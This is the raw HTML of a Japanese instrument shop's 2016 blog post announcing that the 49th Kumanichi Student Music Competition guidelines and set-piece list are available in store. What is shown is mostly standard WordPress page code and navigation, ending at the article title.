

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kojogakki.co.jp/blog/2016/08/19/%E7%AC%AC49%E5%9B%9E%E7%86%8A%E6%97%A5%E5%AD%A6%E7%94%9F%E9%9F%B3%E6%A5%BD%E3%82%B3%E3%83%B3%E3%82%AF%E3%83%BC%E3%83%AB2016%E5%B9%B4%E8%A6%81%E9%A0%85%E8%AA%B2%E9%A1%8C%E6%9B%B2%E4%B8%80%E8%A6%A7/
body_size: 55955
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <title>第49回熊日学生音楽コンクール2016年要項課題曲一覧、配布開始です | 古城楽器｜熊本にあるピアノなどの楽器専門店-音楽教室も併設</title>
    <meta name="viewport" content="width=device-width, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-title" content="古城楽器">
    <meta name="format-detection" content="telephone=no, email=no, address=no" />
    <link rel="shortcut icon" href="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/favicon.ico"/>
    <link rel="apple-touch-icon" href="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/apple-touch-icon.png">
            <meta name="keywords" content="熊本,ピアノ,スタインウェイ,ヤマハ,中古ピアノ,ピアノ練習室,レッスン室,熊日コンクール,古城楽器,販売,音楽教室,調律" />
<meta name="description" content="熊本で音楽を学ぶ学生の登竜門、「熊日学生音楽コンクール」。 第46回の要項、課題曲一覧が発表となりました。本日より、古城楽器店頭にて配布開始いたします。 http://kumanichi.com/jigyou/g_ongaku/news/ " />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.kojogakki.co.jp' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="古城楽器｜熊本にあるピアノなどの楽器専門店-音楽教室も併設 &raquo; 第49回熊日学生音楽コンクール2016年要項課題曲一覧、配布開始です のコメントのフィード" href="http://www.kojogakki.co.jp/blog/2016/08/19/%e7%ac%ac49%e5%9b%9e%e7%86%8a%e6%97%a5%e5%ad%a6%e7%94%9f%e9%9f%b3%e6%a5%bd%e3%82%b3%e3%83%b3%e3%82%af%e3%83%bc%e3%83%ab2016%e5%b9%b4%e8%a6%81%e9%a0%85%e8%aa%b2%e9%a1%8c%e6%9b%b2%e4%b8%80%e8%a6%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kojogakki.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css">
	.wp-pagenavi{float:right !important; }
	</style>
  <link rel='stylesheet' id='bootstrap-style-css' href='http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/bootstrap/bootstrap.min.css?ver=20160521' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/font-awesome/css/font-awesome.min.css?ver=20160521' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css' href='http://www.kojogakki.co.jp/wp-content/themes/kojogakki/lib_bower/bxslider-4/jquery.bxslider.min.css?ver=20160521' type='text/css' media='all' />
<link rel='stylesheet' id='ap_common-style-css' href='http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/css/common.min.css?ver=20160521' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css' href='http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/css/parent-theme.min.css?ver=20160521' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://www.kojogakki.co.jp/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://www.kojogakki.co.jp/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.kojogakki.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.kojogakki.co.jp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.kojogakki.co.jp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-style-css' href='http://www.kojogakki.co.jp/wp-content/plugins/wp-pagenavi-style/css/css3_brown_glossy.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.kojogakki.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="http://www.kojogakki.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.kojogakki.co.jp/wp-json/wp/v2/posts/207" /><link rel="canonical" href="http://www.kojogakki.co.jp/blog/2016/08/19/%e7%ac%ac49%e5%9b%9e%e7%86%8a%e6%97%a5%e5%ad%a6%e7%94%9f%e9%9f%b3%e6%a5%bd%e3%82%b3%e3%83%b3%e3%82%af%e3%83%bc%e3%83%ab2016%e5%b9%b4%e8%a6%81%e9%a0%85%e8%aa%b2%e9%a1%8c%e6%9b%b2%e4%b8%80%e8%a6%a7/" />
<link rel='shortlink' href='https://wp.me/p7LJyj-3l' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.kojogakki.co.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kojogakki.co.jp%2Fblog%2F2016%2F08%2F19%2F%25e7%25ac%25ac49%25e5%259b%259e%25e7%2586%258a%25e6%2597%25a5%25e5%25ad%25a6%25e7%2594%259f%25e9%259f%25b3%25e6%25a5%25bd%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25af%25e3%2583%25bc%25e3%2583%25ab2016%25e5%25b9%25b4%25e8%25a6%2581%25e9%25a0%2585%25e8%25aa%25b2%25e9%25a1%258c%25e6%259b%25b2%25e4%25b8%2580%25e8%25a6%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.kojogakki.co.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kojogakki.co.jp%2Fblog%2F2016%2F08%2F19%2F%25e7%25ac%25ac49%25e5%259b%259e%25e7%2586%258a%25e6%2597%25a5%25e5%25ad%25a6%25e7%2594%259f%25e9%259f%25b3%25e6%25a5%25bd%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25af%25e3%2583%25bc%25e3%2583%25ab2016%25e5%25b9%25b4%25e8%25a6%2581%25e9%25a0%2585%25e8%25aa%25b2%25e9%25a1%258c%25e6%259b%25b2%25e4%25b8%2580%25e8%25a6%25a7%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="第49回熊日学生音楽コンクール2016年要項課題曲一覧、配布開始です" />
<meta property="og:url" content="http://www.kojogakki.co.jp/blog/2016/08/19/%e7%ac%ac49%e5%9b%9e%e7%86%8a%e6%97%a5%e5%ad%a6%e7%94%9f%e9%9f%b3%e6%a5%bd%e3%82%b3%e3%83%b3%e3%82%af%e3%83%bc%e3%83%ab2016%e5%b9%b4%e8%a6%81%e9%a0%85%e8%aa%b2%e9%a1%8c%e6%9b%b2%e4%b8%80%e8%a6%a7/" />
<meta property="og:description" content="熊本で音楽を学ぶ学生の登竜門、「熊日学生音楽コンクール」。 第46回の要項、課題曲一覧が発表となりました。本日&hellip;" />
<meta property="article:published_time" content="2016-08-19T01:54:55+00:00" />
<meta property="article:modified_time" content="2016-08-24T02:53:13+00:00" />
<meta property="og:site_name" content="古城楽器｜熊本にあるピアノなどの楽器専門店-音楽教室も併設" />
<meta property="og:image" content="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="0185d0df168d89662032a777d9d10864e4f8ae2e10" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="第49回熊日学生音楽コンクール2016年要項課題曲一覧、配布開始です" />
<meta name="twitter:image" content="http://www.kojogakki.co.jp/wp-content/uploads/2016/08/0185d0df168d89662032a777d9d10864e4f8ae2e10-1024x768.jpg?w=640" />
<meta name="twitter:image:alt" content="0185d0df168d89662032a777d9d10864e4f8ae2e10" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
  </head>
  <body>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4GST7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4GST7');</script>
<!-- End Google Tag Manager -->
    <div id="rsMenu-nav">
  <!-- スマホ用メニュー -->
  <div id="rsMenu-scroll">
  <div class="sp-nav-title">
    <a href="http://www.kojogakki.co.jp/" class="block">
      <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-yoko.png" alt="古城楽器" class="img-fluid" />
    </a>
  </div>
  <div class="p-l-2 p-r-2 p-b-2">
    <nav class="">
      <ul class="list-unstyled m-b-3 rsMenu-nav"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://www.kojogakki.co.jp/">HOME</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.kojogakki.co.jp/pianos/">ピアノ販売</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.kojogakki.co.jp/technical-service/">ピアノ調律・修理</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.kojogakki.co.jp/showroom/">ショールーム</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.kojogakki.co.jp/other-instrument/">管・弦・打・教育楽器</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.kojogakki.co.jp/music-school/">音楽教室</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.kojogakki.co.jp/reuse/">ピアノ買取り</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.kojogakki.co.jp/company/">会社案内</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.kojogakki.co.jp/informations/">NEWS&#038;TOPICS</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.kojogakki.co.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a target="_blank" href="http://www.kojogakki.co.jp/steinwaydealer/">スタインウェイピアノ</a></li>
</ul>    </nav>
    <a href="#" class="rsMenu--trigger btn btn-main btn-lg btn-block"><i class="fa fa-chevron-circle-left fa-lg"></i> 閉じる</a>
  </div>
</div></div>
<div id="rsMenu-contents" class="">
  <div class="layout-warp">
    <div id="sidebar-fix" class="layout-sidebar">
      <div class="hidden-md-up">
  <div class="rsMenu-header">
    <a href="http://www.kojogakki.co.jp/" class="block">
      <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-yoko.png" alt="古城楽器" class="img-fluid" />
    </a>
    <a id="menuButton" href="#" class="rsMenu--trigger">
      <span class="line1"></span>
      <span class="line2"></span>
      <span class="line3"></span>
      <p class="menu-title">MENU</p>
    </a>
  </div>
</div>
<div class="hidden-sm-down">
  <div class="sidebar-contents">
    <a href="http://www.kojogakki.co.jp/" class="block m-b-3">
      <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/company-logo-tate.png" alt="古城楽器" width="170" height="170" class="img-fluid" />
    </a>
    <nav class="global-menu">
      <ul class="list-unstyled side-nav-list"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.kojogakki.co.jp/pianos/">ピアノ販売</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.kojogakki.co.jp/technical-service/">ピアノ調律・修理</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://www.kojogakki.co.jp/showroom/">ショールーム</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.kojogakki.co.jp/other-instrument/">管・弦・打・教育楽器</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.kojogakki.co.jp/music-school/">音楽教室</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.kojogakki.co.jp/reuse/">ピアノ買取り</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="http://www.kojogakki.co.jp/steinwaydealer/">スタインウェイピアノ</a></li>
</ul>    </nav>

    <ul class="list-unstyled side-nav-img">
            <li>
        <a href="http://www.kojogakki.co.jp/contact/" class="block">
          <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/side-contact.png" alt="お問い合わせ" width="170" height="25" class="img-fluid" />
        </a>
      </li>
      <li>
        <img src="http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/side-tel.png" alt="お問い合わせ" width="170" height="15" class="img-fluid" />
      </li>
    </ul>
  </div>
</div>
    </div>
    <div id="main-content" class="layout-contents page-min-height">
      <!-- page-contents -->
      <div class="page-contents">
                <div class="page-header">
  <div class="embed-responsive embed-responsive-pgheader">
    <div class="embed-responsive-item" style="background-image: url(http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/images/page-header/informations.jpg)">
      <div class="tb">
        <div class="tb-cell">
          <h3 class="fs-23 ph-title m-b-0">NEWS&#038;TOPICS</h3>
          <p class="fs-15 ph-sub m-b-0">記事詳細</p>         </div>
      </div>
    </div>
  </div>
</div>        <div class="breadcrumb-warp clearfix">
  <ol id="breadcrumb" class="list-inline breadcrumb-list pull-xs-left">
      <li class="list-inline-item"><a href="http://www.kojogakki.co.jp/" class="ud-text" >HOME</a>&nbsp;&nbsp;&nbsp;›&nbsp;</li>
          <li class="list-inline-item"><a href="http://www.kojogakki.co.jp/topics/infomation/" class="">お知らせ</a></li>
     </ol>
  
  <ul class="list-inline breadcrumb-link pull-md-right hidden-sm-down">
    <li class="list-inline-item"><a href="http://www.kojogakki.co.jp/company/"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i>&nbsp;会社案内</a>&nbsp;&nbsp;</li>
    <li class="list-inline-item"><a href="http://www.kojogakki.co.jp/company/#accessmap"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i>&nbsp;アクセスマップ</a></li>
  </ul>
</div>

        <!-- page-container -->
        <div class="page-container"><section class="page-sec">
  <div class="row">
    <div class="col-md-9">
			<section class="single-warp category-infomation">
									<h2 class="main-c">第49回熊日学生音楽コンクール2016年要項課題曲一覧、配布開始です</h3>
					<div class="clearfix m-t-2">
